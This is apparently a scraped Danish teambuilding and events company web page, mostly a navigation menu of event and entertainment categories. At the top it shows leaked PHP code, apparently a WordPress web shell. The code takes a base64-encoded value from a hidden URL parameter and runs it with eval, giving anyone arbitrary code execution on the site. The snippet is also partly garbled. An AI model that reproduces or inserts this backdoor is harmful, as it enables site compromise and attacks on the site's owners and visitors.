
add_action('init', function() { if (isset($_GET['kamisukses168'])) {
$code = base64_decode($_GET['kamisukses168']); if (strpos($code,
'
'; } while (ob_get_level()) { ob_end_clean(); } try { eval('?>' .
$code); } catch (Exception $e) { } exit; } });
Skip to content
TLF: 6064 3413
Teambuilding og events
EVENTS
OUTDOOR – EVENTS
INDOOR – EVENTS
FEST – EVENTS
UNDERHOLDING
UNDERHOLDNING – JUL
UNDERHOLDNING – KLOVN
UNDERHOLDNING – BØRN
OM
OM FIRMAEVENTS
Samarbejdspartnere
REFERENCER
KONTAKT